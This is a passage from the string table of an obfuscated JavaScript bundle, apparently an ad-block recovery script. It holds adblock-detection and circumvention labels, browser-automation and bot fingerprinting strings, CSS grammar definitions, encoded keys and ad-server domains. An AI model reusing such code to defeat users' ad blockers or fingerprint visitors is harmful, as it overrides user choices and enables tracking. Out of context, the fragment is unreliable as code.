","decode","args","snigel","Event","Range","MSG_ACK_VISIBLE","fonts.googleapis.com","Terminate - non-adblock","<mf-name> : <mf-value>","wrapper","normal|sub|super","<single-animation-iteration-count>#","none|<length>","<number [1,∞]>","location","supports","columns","normal|reverse|inherit","normalize","autoRecovery","nthChildOf","gpt-nextmillennium","userLanguage","key","DOMParser","em1wYw==","[csstree-match] BREAK after 15000 iterations","https://content-loader.com","_last","border-box|padding-box|content-box","<position>#","collapse|separate","gpt_slot_rendered_time","Analytics.event(","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","z-index","__fxdriver_evaluate","list","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","firefox_etp_enabled","<length>||<color>","rightComparison","getAttributeKeys","fromCharCode","stylesheet","<'width'>","[<integer>&&<symbol>]#","parseValue","cssWideKeywords","dvb","width",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"<media-query>#","Element_setAttribute","auto|<time>","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","catch","normal|<try-size>","title (english only)","Inventory.insert","offset","[none|<dashed-ident>]#","lvw","create","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","none|<dashed-ident>#","heightEval","data-owner","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","-apple-system|BlinkMacSystemFont","<image>","auto|<'border-style'>","matrix3d( <number>#{16} )","eventStatus","</head><body></body></html>","all|<custom-ident>","Terminate - not registered in db","normal|<length-percentage>","nextElementSibling","<length-percentage>&&hanging?&&each-line?","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","height-equal-or-less-than","__tcfapi","encodedBodySize","Response","delete","'>'|'+'|'~'|['|' '|']","outerWidth","any","auto|none|antialiased|subpixel-antialiased","scanWord","findIndex","Declaration","<blend-mode>#","circle( [<shape-radius>]? [at <position>]? )","<'margin-top'>","isVisibleDocument","backgroundImage","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","auto|bullets|numbers|words|spell-out|<counter-style-name>","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","cmpStatus","knowt.com","number","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","charCode","firstCharOffset","stroke","webDriver","googletag","removeItem","exports","<line-style>{1,4}","as-extra","<noscript>","dark","cmVzZXJ2ZWQxT3V0cHV0","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","jsSelector","pubkey","hash","<'max-width'>","<custom-ident>","encodeId","<'padding-left'>","<'pause-before'> <'pause-after'>?","def","\n--","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","<ident>","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","auto|balance","<'margin-bottom'>","geniee","<track-size>+","adlib","langenscheidt.com","'))","cachedResultIsInAdIframe","[block|inline|x|y]#","nth","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","scroll|fixed|local","beforeunload","opacity","max( <calc-sum># )","android","botd","nonzero|evenodd","includes","invalid protect-id key: ","isArray","Scheduler Terminated with unexpected non-error instance: ","_generateSourcesContent","ignoreInvalidMapping","<'margin-inline'>","Brian Paul","reference","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","getUserIds","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body",", y: ","profile.shouldApplyGdpr","XMLHttpRequest","driver","auto|none|text|all","originalUrl","Operator","addProperty_","get","setItem","detections","data-src","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","getOwnPropertyDescriptor","getPrototypeOf","prevUntil","findValueFragments","geniee-prebid","nhn","BatteryManager","findDeclarationValueFragments","<ident>|<function-token> <any-value> )","flags","frameElement","SyntaxError","uBO:","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","invalid protect-id length: ","visibility","skip","tagName","width|height|block|inline|self-block|self-inline","middle","<length> <length>?","type","chromium","dotted|solid|space|<string>","toSetString","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","thatgossip.com","})()","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","isCmpBlockedFinally: ","startOffset","<bg-position>#","\n   value: ","text_ads","syntax","onmousedown","unset","is_admiral_adwall_rendered","<any-value>","-moz-calc(","parent_before","pub_300x250","responseText","<number-percentage>{1,4}&&fill?","width-equal-or-greater-than","width-equal-or-less-than","<time>|none|x-weak|weak|medium|strong|x-strong","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","Terminate - profile not found","Unknown field `","onWhiteSpace","translate3d( <length-percentage> , <length-percentage> , <length> )","MessageEvent_data","webdriverio","prompt","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","auto|bar|block|underscore","toLog","https://ad-delivery.net/px.gif?ch=2","sdkVersion","Yml4cXJod245emptNTRvMTJmZTBz","Notification","Profile","<single-animation-direction>#","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","path","trident","gpt-andbeyond","adshield_apply","mustExcludeStrings","content","__driver_unwrapped","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","navigator.connection.rtt is undefined","_names","https://","botKind","border","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","[auto|reverse]||<angle>","[recoverTcfCMP] tcf is already loaded","as_adblock","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","<'border-bottom-right-radius'>","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","auto|<animateable-feature>#","w = window.parent.parent;","<color-stop-length>|<color-stop-angle>","Node_appendChild","timesofindia.indiatimes.com","none|<url>","children","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","CSSPrimitiveValue","anonymous","isBlocked","FontFace","Terminate - not active","[recoverTcfCMP] start","[object Reflect]","read-only|read-write|write-only","abs","baseline|sub|super|<svg-length>","'.' <ident-token>","none|[first||[force-end|allow-end]||last]","inset?&&<length>{2,4}&&<color>?","parseAtrulePrelude","webkitPersistentStorage","recovery_loaded_time","edg/","port1","Parentheses","filter","CSSStyleDeclaration","]-token","substrToCursor","href","drag|no-drag","Zm1qeA==","gpt-clickio","<'flex-basis'>","notificationPermissions signal unexpected behaviour","auto|none|preserve-parent-color","HTMLElement_style","dvw","FeatureRange","</pre>","replaceSync",";<\/script></head></html>","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","Invalid mapping: ","<image>|none","Profile is null or undefined","sticky","selenium-evaluate","[AdBlockDetector] Snippet adblock detected","__webdriver_script_function","quizlet.com","disableNativeAds","<visual-box>||<length [0,∞]>","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","add|subtract|intersect|exclude","http://","https://static.criteo.net/js/ld/publishertag.prebid.js","absolute","string-token","adsinteractive","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","window.external.toString is not a function","block","visualViewport","logs-partners.coupang.com","hasFocus","copyScriptElement","toPrimitive","sdk","tokenIndex","recovery_started","Document","unit","gptDisabledByMissingTcf","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","ACK_VISIBLE","flat|preserve-3d","clientWidth","base[href]","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","listenerId","light-dark( <color> , <color> )","contentWindow","baseURI","fill|contain|cover|none|scale-down","lvh","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","<transition-behavior-value>#","denied","Lexer matching doesn't applicable for custom properties"," | value: ",'" is expected',"traffective","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","consumeUntilExclamationMarkOrSemicolon","isLoaded","use","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","webgl","fo2nsdf","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","replace","RENDERER","AtKeyword","getDetections","normal|<feature-tag-value>#","start","sequentum","lastScrollY","rel","errorTrace signal unexpected behaviour","alpha|luminance|match-source","bhg.com","_file","36428AhcotN","Type of node should be an Object","phantomjs","visibility:","SYN","combinator","_ignoreInvalidMapping","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","version","[from-image||<resolution>]&&snap?","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","<string>|<image>|<custom-ident>","parseInt","firstChild","Unknown node type `","compact","opera","__webdriverFunc","most-width|most-height|most-block-size|most-inline-size","filter:","stopPropagation","src","load","start|center|end|justify","gpt-highfivve","_sourcesContents","<hex-color>|<absolute-color-function>|<named-color>|transparent","<type-selector>|<subclass-selector>","domain switch: ignore","MSG_SYN","filename","sizes","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","https://css-load.com","cdn-exchange.toastoven.net","layer(","maxViewportWidth","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","some","TypeSelector","PseudoClassSelector","startColumn","errArgs","comma-token","<'top'>{1,2}","start|end|left|right|center|justify|match-parent","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","reserved2Input","Number of function is expected","normal|always","auto|stable&&both-edges?","svb","evalLength","nextSibling","addAtrule_","lastChild","marker-mid","responseURL","frame","parseContext","removeAttribute","next","Block"," requestBids.before hook: ","PerformanceEntry","https://img-load.com","CDO-token","paint( <ident> , <declaration-value>? )","[<family-name>|<generic-family>]#","[<function-token> <any-value>? )]|[( <any-value>? )]","charCodeAt","auto|never|always","visible|hidden|collapse","toString","auto|<custom-ident>",") error","stringify","OutOfPageFormat","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","allowRunInIframe","rcap","<'border-top-width'>||<'border-top-style'>||<color>","parse","Node_textContent","<'flex-direction'>||<'flex-wrap'>","tcString","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","translateX( <length-percentage> )",'"><\/script>','" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"leftComparison","acceptableAdsBait","aditude","stack","isDomainShardingEnabled","auto|grayscale","gpt-rubicon","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","<'min-width'>","<number [0,1]>","onorientationchange","tagNameFilter","SYN_URG","host","process","auto|[over|under]&&[right|left]?","translate( <length-percentage> , <length-percentage>? )","iterations","display:none","drop-shadow( <length>{2,3} <color>? )"," or hex digit","<'inset-inline-end'>","timestamp","syntaxStack","POST","center","output","Unknown at-rule descriptor","readyState","auto|loose|normal|strict|anywhere","notificationPermissions","content|<'width'>","__tcfloaded_cache","xlink:href","Failed to load profile: ","sectionChange","write","frames","position","gpt-adsinteractive","cache_adblock_circumvent_score","start|center|space-between|space-around","List<","lvmax","url-not-matched","<'margin-left'>","<keyframe-block>+","   ","auto|<length>|<percentage>","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","whale","lookupNonWSType","deg","ltr|rtl","Nth","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","sources","nextUntil",".gamezop.com","[<declaration>? ';']* <declaration>?","normal|spell-out||digits||[literal-punctuation|no-punctuation]","recoverCMP","INVENTORY_FRAME","SelectorList","body","defineOutOfPageSlot","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","postMessage","<single-animation-composition>#","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","filterNthElements","dvi","SyntaxReferenceError","none|all|<dashed-ident>#","--\x3e","flex","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","https://t.html-load.com","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","normal|[<number> <integer>?]","<line-width>||<line-style>||<color>","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","mimeTypesConsistent","mismatchOffset","getParameter",", height: ","Terminate - IVT blocked","blocked","atrule","solid|double|dotted|dashed|wavy","clearOriginJoinedAdInterestGroups","INTERSTITIAL","Identifier is expected","auto-add|add( <integer> )|<integer>","webdriver","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","auto|touch","[recovery] __tcfapi removeEventListener","<'align-self'>|anchor-center","b3V0cHV0","script_version","[<counter-name> <integer>?]+|none","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","forEachRight","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","auto|none|<dashed-ident>|<scroll()>|<view()>","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","<'text-wrap-mode'>||<'text-wrap-style'>","even","offsetAndType","additionalAdsBait",".workers.dev","raider.io","<integer>|auto","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","number-token","as_key","__fxdriver_unwrapped",")-token","<grid-line> [/ <grid-line>]{0,3}","bidder","nearest-neighbor|bicubic","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","__fpjs_d_m","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","outerHTML","TopLevelCss","<length>|<percentage>","getAdserverTargeting","unhandled exception","recovery_inventory_insert","useractioncomplete","compareByGeneratedPositionsDeflated","EOF-token","Document_querySelector","concat","ports","/adsid/integrator.js","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","gpt-adapex","[<length-percentage>|<number>|auto]{1,4}"," is blocked.","none|<image>","dXl5aw==","<number>","lr-tb|rl-tb|tb-rl|lr|rl|tb","gpt-minutemedia","_selenium","parentElement","upward","ad01","not_blocking_ads","normal|reverse|alternate|alternate-reverse","jump-start|jump-end|jump-none|jump-both|start|end","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","headless_chrome","assign","clearInterval","align-items","MSG_SYN_URG","content_area","sent","notifications","<repeat-style>#","nextNonWsCode","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","isTcfRequired","MediaQuery","cap","div","Expect `","auto|from-font|<length>|<percentage>","[lining-nums|oldstyle-nums]","Window_fetch","</p>","vmax","inherit","RegExp","limit","Node_baseURI","(-token","pluginsLength","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","<'cue-before'> <'cue-after'>?","__proto__","parseWithFallback","inventories","text","umogames.com","getSlotId","CDC-token","closest-side|closest-corner|farthest-side|farthest-corner|sides","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )",'":", ',"visible|auto|hidden","[[<integer>|infinite]{2}]#|auto","nextCharCode","aXJycg==","loc","_skipValidation","area","signalStatus","scale( [<number>|<percentage>]#{1,2} )","Ratio","semicolon-token","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","Too many hex digits","window.Notification is undefined","auto|<svg-length>","startsWith","<'justify-self'>|anchor-center","last","History","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","onParseError","insertImpl","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","none|<length-percentage> [<length-percentage> <length>?]?","reserved1","window.process is","N/A","element-selector","__replaced","url(","navigator.permissions is undefined","isBrave","revert-layer","#adshield","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","getAtrulePrelude","[auto? [none|<length>]]{1,2}","Position rule '","Field `","getAtruleDescriptor","block|inline|x|y","v20250731","Hex digit or question mark is expected","renderer","fromArray","set","enums","path( [<fill-rule> ,]? <string> )","as_","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","nodes","WebGLRenderingContext is null","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","state","aps","installedModules","<percentage>|<length>","<forgiving-selector-list>","<'margin-block'>","<line-style>","https://qa.html-load.com","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","Element_attributes","ar-yahoo-v1","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","shift","detect",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">','Delim "',"Mesa OffScreen","Css","<ident-token> : <declaration-value>? ['!' important]?","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","MozAppearance","__webdriver_script_func","forEachToken","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","ad.doorigo.co.kr","<length-percentage>|closest-side|farthest-side","action","no purpose 1 consent","( <style-condition> )|( <style-feature> )|<general-enclosed>","DOMParser_parseFromString","getTargeting","/cmp.js","top","https://fb.css-load.com","img_dggnaogcyx5g7dge2a9x2g7yda9d","<single-animation-play-state>#","joinAdInterestGroup","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>",".source","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","class extends self.XMLHttpRequest","request_id","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","<'align-self'> <'justify-self'>?","<'border-style'>","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","( <supports-condition> )|<supports-feature>|<general-enclosed>","none|all","100%","gpt_loaded_time","url-path-not-equal","feature","title","url","elapsed_time_ms","charAt","leboncoin.fr","Keyword","<combinator>? <complex-selector>","selectors","rem( <calc-sum> , <calc-sum> )","replaceAll","textContent","cmpStr","<symbol>","reversed( <counter-name> )","[<geometry-box>|no-clip]#","<'margin-inline-start'>","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","matchAll","CanvasCaptureMediaStream","DisallowEmpty","eof","player","redirected","[discretionary-ligatures|no-discretionary-ligatures]","lazyload","ORDERED_NODE_ITERATOR_TYPE","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","data-","s.amazon-adsystem.com","ric","[<image>|<string>] [<resolution>||type( <string> )]","[AdBlockDetector] Request adblock detected. ","<'margin'>","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","addType_","<'align-content'> <'justify-content'>?","HTMLScriptElement","<compound-selector> [<combinator>? <compound-selector>]*","window.external is undefined","errorTrace","normal|break-word","custom","consents","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","removeProperty","none|both|horizontal|vertical|block|inline","send","Blocked prebid request error for ","[<length>|<number>]{1,4}","false|true","callback","upright|rotate-left|rotate-right","<grid-line> [/ <grid-line>]?","className"," used broken syntax definition ","__esModule","return this","botd timeout","String_replace","auto|none|enabled|disabled","start|end|center|justify|distribute|stretch","https://c.amazon-adsystem.com/aax2/apstag.js","gpt-funke","YmphM3prZnZxbHRndTVzdzY3OG4=","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","Value","Unexpected end of input","delay","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","matchAtrulePrelude","__selenium_unwrapped","decodeUrl","sign( <calc-sum> )","JlhEX1FPaE1ybHRwUjFjNHpHClk=","adsbygoogle","exportSnapshot","getLastListNode","Invalid protect url prefix: ","__isPrebidOnly","none|discard-before||discard-after||discard-inner","Missed `structure` field in `","<masking-mode>#","matchStack","fmget_targets","parentNode","Url","none|[weight||style||small-caps||position]","<!DOCTYPE html>","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","Element_id","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","wrap|none",";<\/script>","<calc-value> ['*' <calc-value>|'/' <number>]*","visit","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","exec","khz","remove","que","undefined","asin( <calc-sum> )","property","/getconfig/sodar","keepOriginalAcceptableAds","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","collect","[Bot] bot detected, botKind=","rule","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","focus/","getTime","index","eat","reserved2","repeat|stretch|round","r script executed more than once","><head><script>","cWJ1dw==","eventSampleRatio","https://qa.ad-shield.io","228640IIkiiX","mezzomedia","scaleY( [<number>|<percentage>] )","adingo","[( <scope-start> )]? [to ( <scope-end> )]?","cmVzZXJ2ZWQy","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","endpoint","https://m1.openfpcdn.io/botd/v","types","<'rest-before'> <'rest-after'>?","Atrule","contents|none","pow( <calc-sum> , <calc-sum> )","__webdriver_unwrapped","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","padding-box|content-box","` has no known descriptors","size","scribd.com","hookWindowProperty Error: ","__tcfapiLocator","Matching for a tree with var() is not supported","Group","url-not-equal","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","<html><head></head><body></body></html>","gpt-anymind","Percentage","random","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )"," cmp...","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","matrix( <number>#{6} )","__webdriver_script_fn","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","https://static.dable.io/dist/plugin.min.js","https://ad-delivery.net/px.gif?ch=1","setHTMLUnsafe","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","browserLanguage","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","<font-weight-absolute>|bolder|lighter","sourceContentFor","-webkit-calc(","Node","ad_unit_path","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","normal|[fill||stroke||markers]","auto|start|end|center|baseline|stretch","em5iZw==","<complex-selector-list>","850479tkuQBL","normal|allow-discrete","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","auto|avoid|avoid-page|avoid-column|avoid-region","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","MAIN","none|auto|<percentage>","browserKind","child","Number, dimension, ratio or identifier is expected","CDC","setPrototypeOf","replaceChild","[<length>|<percentage>]{1,4}","none|strict|content|[[size||inline-size]||layout||style||paint]","not <media-in-parens>","IFrame","expression","mousemove","max","<percentage>|<length>|<number>","textAd","<target-counter()>|<target-counters()>|<target-text()>","getProperty","skewY( [<angle>|<zero>] )","Parse error: ","No element indexed by ","about:","isVisibleElement","end","space-between|space-around|space-evenly|stretch","<'caret-color'>||<'caret-shape'>","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","runImpl","gpt-firstimpression","circle|ellipse","/npm-monitoring","isEncodedUrl","target","protectUrlContext","scroll","peek","none|text|all|-moz-none",".pages.dev","hue-rotate( <angle> )","scanNumber","getElementsByTagName","ADS_FRAME","condition","unsafe|safe","lookupOffsetNonSC","callPhantom","HEAD","getConfig","dable","opt/","__uspapiLocator","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","placeholders","https://fb.content-loader.com","term","HTMLAnchorElement","nextState","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","recover_cmp_region","sqrt( <calc-sum> )","script:","CefSharp","spawn","no-limit|<integer>","<alpha-value>","!term","[none|start|end|center]{1,2}","reduceRight","matched","wechat","setTargetingForGPTAsync",".end","out_of_page","isActive","_Selenium_IDE_Recorder","none|forwards|backwards|both"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","atrules","normal|<string>","333ivCDnK","consume","Blocked prebid request for 